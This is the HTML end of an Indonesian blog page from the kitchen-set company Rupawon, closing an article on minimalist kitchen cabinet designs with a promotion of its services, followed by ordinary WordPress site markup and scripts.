https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image3-28.jpg?strip=all&amp;w=480 480w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="750" /><noscript><img loading="lazy" loading="lazy" decoding="async" width="600" height="750" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image3-28.jpg?strip=all" alt="Gambar Lemari Dapur Minimalis" class="wp-image-2892" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image3-28.jpg?strip=all 600w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image3-28-240x300.jpg?strip=all 240w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image3-28-370x463.jpg?strip=all 370w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image3-28.jpg?strip=all&amp;w=120 120w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image3-28.jpg?strip=all&amp;w=480 480w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript><figcaption class="wp-element-caption">@Popmama.com</figcaption></figure><p><strong>Menggunakan lemari kabinet dengan bentuk sudut membuat interior dapur terlihat manis dengan kombinasi warna putih dan juga biru teal yang lembut.</strong></p><p>Penggunaan warna-warna pastel yang diaplikasikan pada kabinet atas dan juga kabinet bawah memberikan kesan lembut dan menenangkan.</p><p>Gambar lemari dapur minimalis yang diletakkan di dekat jendela menambah penerangan yang baik pada interiornya.</p><p>Selain menambah pencahayaan alami, jendela juga menjadi sirkulasi udara yang baik sekaligus menghindarkan dapur dari kesan sumpek dan pengap.</p><p>Bagaimana, kombinasi tatanan interior pada gambar dapur sederhana dan rapi yang menarik, bukan?</p><hr class="wp-block-separator has-css-opacity"/><p><strong>Wujudkan Dapur Idaman Anda Sekarang Juga</strong></p><p>Apakah sudah menentukan contoh gambar lemari dapur minimalis yang tepat untuk hunian, Anda? Tidak bisa dipungkiri, model furnitur yang digunakan pada dapur juga mempengaruhi tampilan dari interiornya.</p><p>Nah, tentukan jenis furniture yang tepat untuk hunian Anda sekarang juga. Selain mencari referensi lewat perantara internet, Anda juga dapat mencari saran dari jasa profesional <a href="https://rupawon.com">Rupawon</a>.</p><p>Bersama dengan jasa profesional, Anda tentu akan mendapatkan saran dan masukan yang lebih solutif dan sesuai fungsi.</p></div></article><aside class="ct-hidden-sm ct-hidden-md" data-type="type-2" id="sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope"><div class="ct-sidebar" data-sticky="sidebar"><div class="ct-widget is-layout-flow widget_search" id="search-5"><h3 class="widget-title">Pencarian</h3><form role="search" method="get" class="ct-search-form" data-form-controls="inside" data-taxonomy-filter="false" data-submit-button="icon" action="https://rupawon.com/" aria-haspopup="listbox" data-live-results="thumbs"> <input 
 type="search" 		placeholder="Search"
 value=""
 name="s"
 autocomplete="off"
 title="Search for..."
 aria-label="Search for..."
 ><div class="ct-search-form-controls"> <button type="submit" class="wp-element-button" data-button="inside:icon" aria-label="Search button"> <svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg> <span class="ct-ajax-loader"> <svg viewBox="0 0 24 24"> <circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/> <path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2"> <animateTransform
 attributeName="transform"
 attributeType="XML"
 type="rotate"
 dur="0.6s"
 from="0 12 12"
 to="360 12 12"
 repeatCount="indefinite"
 /> </path> </svg> </span> </button> <input type="hidden" value="1653d8e4a4" class="ct-live-results-nonce"></div><div class="screen-reader-text" aria-live="polite" role="status"> No results</div></form></div><div class="ct-widget is-layout-flow widget_block" id="block-5"><h2 class="wp-block-heading" style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.391), 19px);">Layanan Kami</h2></div><div class="ct-widget is-layout-flow widget_nav_menu" id="nav_menu-7"><div class="menu-menu-layanan-container"><ul id="menu-menu-layanan" class="widget-menu"><li id="menu-item-5315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5315"><a href="https://api.whatsapp.com/send?phone=628999901222&#038;text=Halo%20Rupawon,%20saya%20mau%20konsultasi%20bikin%20kitchen%20set">Konsultasi Rincian Biaya</a></li></ul></div></div></div></aside></div></main><footer data-elementor-type="footer" data-elementor-id="7324" class="elementor elementor-7324 elementor-location-footer" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-3a7421c e-flex e-con-boxed e-con e-parent" data-id="3a7421c" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-9b1cd6a e-con-full e-flex e-con e-child" data-id="9b1cd6a" data-element_type="container"><div class="elementor-element elementor-element-d5bad36 e-con-full e-flex e-con e-child" data-id="d5bad36" data-element_type="container"><div class="elementor-element elementor-element-6a6f4b6 e-con-full e-flex e-con e-child" data-id="6a6f4b6" data-element_type="container"><div class="elementor-element elementor-element-3efc034 elementor-widget elementor-widget-image" data-id="3efc034" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" width="1024" height="303" src="[data-uri]" class="attachment-large size-large wp-image-7275 lazyload" alt="Logo Rupawon"   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all" decoding="async" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-300x89.png?strip=all 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-768x228.png?strip=all 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1536x455.png?strip=all 1536w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all 1920w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=384 384w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=1152 1152w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=450 450w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="303" /><noscript><img loading="lazy" width="1024" height="303" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all" class="attachment-large size-large wp-image-7275" alt="Logo Rupawon" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-300x89.png?strip=all 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-768x228.png?strip=all 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1536x455.png?strip=all 1536w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all 1920w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=384 384w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=1152 1152w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=450 450w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></div></div><div class="elementor-element elementor-element-02c8380 elementor-widget elementor-widget-heading" data-id="02c8380" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">CV. Hatma Group</p></div></div><div class="elementor-element elementor-element-ed8ec47 elementor-widget elementor-widget-text-editor" data-id="ed8ec47" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Rupawon tidak hanya siap menciptakan kitchen set yang nyaman dan membuatmu makin #BetahMasak, namun juga membangun cinta dan kehangatan dalam setiap hidangan yang Anda buat.</p></div></div></div><div class="elementor-element elementor-element-a3064a4 e-con-full e-flex e-con e-child" data-id="a3064a4" data-element_type="container"><div class="elementor-element elementor-element-c59e8c1 e-con-full e-flex e-con e-child" data-id="c59e8c1" data-element_type="container"><div class="elementor-element elementor-element-78d96b0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="78d96b0" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="far fa-map"></i> </span> <span class="elementor-icon-list-text">Jl. Pemurus No.Rt 008, Pemurus Dalam, Kec. Kertak Hanyar, Kabupaten Banjar, Kalimantan Selatan 70654</span></li><li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="far fa-clock"></i> </span> <span class="elementor-icon-list-text">Senin - Juma’t &amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp 08.00 - 17.00</span></li><li class="elementor-icon-list-item"> <a href="/cdn-cgi/l/email-protection#c8a0ada4a4a788babdb8a9bfa7a6e6aba7a5"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="far fa-envelope"></i> </span> <span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="751d1019191a3507000514021a1b5b161a18">[email&#160;protected]</span></span> </a></li><li class="elementor-icon-list-item"> <a href="https://api.whatsapp.com/send?phone=628999901222&#038;text=Halo%20Rupawon,%20saya%20mau%20bikin%20kitchen%20set" target="_blank"> <span class="elementor-icon-list-icon"> <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M6.98356 7.37779C7.56356 8.58581 8.35422 9.71801 9.35553 10.7193C10.3568 11.7206 11.4891 12.5113 12.6971 13.0913C12.801 13.1412 12.8529 13.1661 12.9187 13.1853C13.1523 13.2534 13.4392 13.2045 13.637 13.0628C13.6927 13.0229 13.7403 12.9753 13.8356 12.88C14.1269 12.5887 14.2726 12.443 14.4191 12.3478C14.9715 11.9886 15.6837 11.9886 16.2361 12.3478C16.3825 12.443 16.5282 12.5887 16.8196 12.88L16.9819 13.0424C17.4248 13.4853 17.6462 13.7067 17.7665 13.9446C18.0058 14.4175 18.0058 14.9761 17.7665 15.449C17.6462 15.6869 17.4248 15.9083 16.9819 16.3512L16.8506 16.4825C16.4092 16.9239 16.1886 17.1446 15.8885 17.3131C15.5556 17.5001 15.0385 17.6346 14.6567 17.6334C14.3126 17.6324 14.0774 17.5657 13.607 17.4322C11.0792 16.7147 8.69387 15.361 6.70388 13.371C4.7139 11.381 3.36017 8.99569 2.6427 6.46786C2.50919 5.99749 2.44244 5.7623 2.44141 5.41818C2.44028 5.03633 2.57475 4.51925 2.76176 4.18633C2.9303 3.88631 3.15098 3.66563 3.59233 3.22428L3.72369 3.09292C4.16656 2.65005 4.388 2.42861 4.62581 2.30833C5.09878 2.0691 5.65734 2.0691 6.1303 2.30832C6.36812 2.42861 6.58955 2.65005 7.03242 3.09291L7.19481 3.25531C7.48615 3.54665 7.63182 3.69231 7.72706 3.8388C8.08622 4.3912 8.08622 5.10336 7.72706 5.65576C7.63182 5.80225 7.48615 5.94791 7.19481 6.23925C7.09955 6.33451 7.05192 6.38214 7.01206 6.43782C6.87038 6.63568 6.82146 6.92256 6.88957 7.15619C6.90873 7.22193 6.93367 7.27389 6.98356 7.37779Z" stroke="white" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"></path></svg> </span> <span class="elementor-icon-list-text">0899-9901-222</span> </a></li></ul></div></div></div><div class="elementor-element elementor-element-cc60c32 e-con-full e-flex e-con e-child" data-id="cc60c32" data-element_type="container"><div class="elementor-element elementor-element-820e3e6 elementor-widget elementor-widget-heading" data-id="820e3e6" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">NAVIGASI</p></div></div><div class="elementor-element elementor-element-2c9db5e elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="2c9db5e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-2c9db5e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7513"><a href="https://rupawon.com/#section-tentang" class="elementor-item elementor-item-anchor">Tentang Kami</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517"><a href="https://rupawon.com/kontak-kami/" class="elementor-item">Tanya Harga</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7510"><a href="https://rupawon.com/#section-layanan" class="elementor-item elementor-item-anchor">Layanan</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7511"><a href="https://rupawon.com/#section-portofolio" class="elementor-item elementor-item-anchor">Portofolio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7515"><a href="https://rupawon.com/blog/" class="elementor-item">Artikel</a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-2c9db5e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7513"><a href="https://rupawon.com/#section-tentang" class="elementor-item elementor-item-anchor" tabindex="-1">Tentang Kami</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517"><a href="https://rupawon.com/kontak-kami/" class="elementor-item" tabindex="-1">Tanya Harga</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7510"><a href="https://rupawon.com/#section-layanan" class="elementor-item elementor-item-anchor" tabindex="-1">Layanan</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7511"><a href="https://rupawon.com/#section-portofolio" class="elementor-item elementor-item-anchor" tabindex="-1">Portofolio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7515"><a href="https://rupawon.com/blog/" class="elementor-item" tabindex="-1">Artikel</a></li></ul></nav></div></div></div></div></div><div class="elementor-element elementor-element-0739a7a e-con-full e-flex e-con e-child" data-id="0739a7a" data-element_type="container"><div class="elementor-element elementor-element-029e5f8 elementor-widget elementor-widget-heading" data-id="029e5f8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"> <span class="elementor-heading-title elementor-size-default">© 2023 Rupawon. All rights reserved.</span></div></div><div class="elementor-element elementor-element-cb77162 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cb77162" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.instagram.com/rupawon/" target="_blank"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-instagram"></i> </span> <span class="elementor-icon-list-text"></span> </a></li><li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.facebook.com/iderupawon/" target="_blank"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-facebook"></i> </span> <span class="elementor-icon-list-text"></span> </a></li><li class="elementor-icon-list-item elementor-inline-item"> <a href="https://twitter.com/" target="_blank"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-twitter"></i> </span> <span class="elementor-icon-list-text"></span> </a></li></ul></div></div></div></div></div></div></footer></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blocksy-child/*","/wp-content/themes/blocksy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="ct-drawer-canvas" data-location="end"><div class="ct-drawer-inner"> <a href="#main-container" class="ct-back-to-top ct-hidden-sm"
 data-shape="square"
 data-alignment="right"
 title="Go to top" aria-label="Go to top" hidden> <svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M10,0L9.4,0.6L0.8,9.1l1.2,1.2l7.1-7.1V20h1.7V3.3l7.1,7.1l1.2-1.2l-8.5-8.5L10,0z"/></svg> </a></div></div><div data-elementor-type="popup" data-elementor-id="7301" class="elementor elementor-7301 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-1d8d782 e-flex e-con-boxed e-con e-parent" data-id="1d8d782" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-31bd4d4 e-con-full e-flex e-con e-child" data-id="31bd4d4" data-element_type="container"><div class="elementor-element elementor-element-9a9c2a9 elementor-widget elementor-widget-image" data-id="9a9c2a9" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" width="1024" height="303" src="[data-uri]" class="attachment-large size-large wp-image-7275 lazyload" alt="Logo Rupawon"   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all" decoding="async" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-300x89.png?strip=all 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-768x228.png?strip=all 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1536x455.png?strip=all 1536w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all 1920w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=384 384w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=1152 1152w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=450 450w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="303" /><noscript><img loading="lazy" width="1024" height="303" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all" class="attachment-large size-large wp-image-7275" alt="Logo Rupawon" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-300x89.png?strip=all 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-768x228.png?strip=all 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1536x455.png?strip=all 1536w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all 1920w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=384 384w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=1152 1152w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=450 450w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></div></div><div class="elementor-element elementor-element-d7a17c7 elementor-widget elementor-widget-image" data-id="d7a17c7" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9"> <img loading="lazy" width="24" height="24" src="[data-uri]" class="attachment-full size-full wp-image-7306 lazyload" alt=""   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg" decoding="async" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg 150w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/icon-close-white.svg 24w" data-sizes="auto" data-eio-rwidth="24" data-eio-rheight="24" /><noscript><img loading="lazy" width="24" height="24" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg" class="attachment-full size-full wp-image-7306" alt="" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg 150w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/icon-close-white.svg 24w" sizes="(max-width: 24px) 100vw, 24px" data-eio="l" /></noscript> </a></div></div></div><div class="elementor-element elementor-element-9afd812 e-con-full e-flex e-con e-child" data-id="9afd812" data-element_type="container"><div class="elementor-element elementor-element-210c2c6 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="210c2c6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-210c2c6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7285"><a href="https://rupawon.com/#section-layanan" class="elementor-item elementor-item-anchor">Layanan</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7286"><a href="https://rupawon.com/#section-portofolio" class="elementor-item elementor-item-anchor">Portofolio</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7502"><a href="https://rupawon.com/#section-area" class="elementor-item elementor-item-anchor">Area</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7288"><a href="https://rupawon.com/blog/" class="elementor-item">Artikel</a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-210c2c6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7285"><a href="https://rupawon.com/#section-layanan" class="elementor-item elementor-item-anchor" tabindex="-1">Layanan</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7286"><a href="https://rupawon.com/#section-portofolio" class="elementor-item elementor-item-anchor" tabindex="-1">Portofolio</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7502"><a href="https://rupawon.com/#section-area" class="elementor-item elementor-item-anchor" tabindex="-1">Area</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7288"><a href="https://rupawon.com/blog/" class="elementor-item" tabindex="-1">Artikel</a></li></ul></nav></div></div></div><div class="elementor-element elementor-element-46019aa e-con-full e-flex e-con e-child" data-id="46019aa" data-element_type="container"><div class="elementor-element elementor-element-97cd03e elementor-tablet-align-justify elementor-widget elementor-widget-button" data-id="97cd03e" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="#section-hubungi-kami"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-icon"> <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M6.98356 7.37779C7.56356 8.58581 8.35422 9.71801 9.35553 10.7193C10.3568 11.7206 11.4891 12.5113 12.6971 13.0913C12.801 13.1412 12.8529 13.1661 12.9187 13.1853C13.1523 13.2534 13.4392 13.2045 13.637 13.0628C13.6927 13.0229 13.7403 12.9753 13.8356 12.88C14.1269 12.5887 14.2726 12.443 14.4191 12.3478C14.9715 11.9886 15.6837 11.9886 16.2361 12.3478C16.3825 12.443 16.5282 12.5887 16.8196 12.88L16.9819 13.0424C17.4248 13.4853 17.6462 13.7067 17.7665 13.9446C18.0058 14.4175 18.0058 14.9761 17.7665 15.449C17.6462 15.6869 17.4248 15.9083 16.9819 16.3512L16.8506 16.4825C16.4092 16.9239 16.1886 17.1446 15.8885 17.3131C15.5556 17.5001 15.0385 17.6346 14.6567 17.6334C14.3126 17.6324 14.0774 17.5657 13.607 17.4322C11.0792 16.7147 8.69387 15.361 6.70388 13.371C4.7139 11.381 3.36017 8.99569 2.6427 6.46786C2.50919 5.99749 2.44244 5.7623 2.44141 5.41818C2.44028 5.03633 2.57475 4.51925 2.76176 4.18633C2.9303 3.88631 3.15098 3.66563 3.59233 3.22428L3.72369 3.09292C4.16656 2.65005 4.388 2.42861 4.62581 2.30833C5.09878 2.0691 5.65734 2.0691 6.1303 2.30832C6.36812 2.42861 6.58955 2.65005 7.03242 3.09291L7.19481 3.25531C7.48615 3.54665 7.63182 3.69231 7.72706 3.8388C8.08622 4.3912 8.08622 5.10336 7.72706 5.65576C7.63182 5.80225 7.48615 5.94791 7.19481 6.23925C7.09955 6.33451 7.05192 6.38214 7.01206 6.43782C6.87038 6.63568 6.82146 6.92256 6.88957 7.15619C6.90873 7.22193 6.93367 7.27389 6.98356 7.37779Z" stroke="white" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"></path></svg> </span> <span class="elementor-button-text">Hubungi Kami</span> </span> </a></div></div></div></div></div></div></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script>"use strict";
(function($) {
	$(document).ready(function() {
		$('#mobile-menu').click(function(e) {
			elementorProFrontend.modules.popup.showPopup( { id: 7301 } );
		});
		
		// POPUP WITH MENU
		$(document).on('click','.elementor-location-popup .menu-item a', function(event){
			elementorProFrontend.modules.popup.closePopup( {}, event);
		});
		
		// FAQ
		$("#elementor-tab-title-1931").addClass("elementor-active");
		$("#elementor-tab-content-1931").addClass("elementor-active");
		$("#elementor-tab-content-1931").show();
		
		// PROSES PENGERJAAN
		$('.e-n-tab-title').each(function(index,v) {
            var $v = $(v);
            $v.find('span.e-n-tab-icon').append($v.data('tab-index'));
        });
		
	});
})(jQuery)</script><link rel='stylesheet' id='e-sticky-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?m=1736401836' media='all' /> <script id="eio-lazy-load-js-before">var eio_lazy_vars = {"exactdn_domain":"ekww4sdvpir.exactdn.com","skip_autoscale":0,"bg_min_dpr":1.1000000000000001,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before</script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?m=1767704857" id="eio-lazy-load-js" async data-wp-strategy="async"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-includes/js/dist/hooks.min.js?m=831" id="wp-hooks-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-includes/js/dist/i18n.min.js?m=831" id="wp-i18n-js"></script> <script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?m=1767704832" id="swv-js"></script> <script id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/rupawon.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
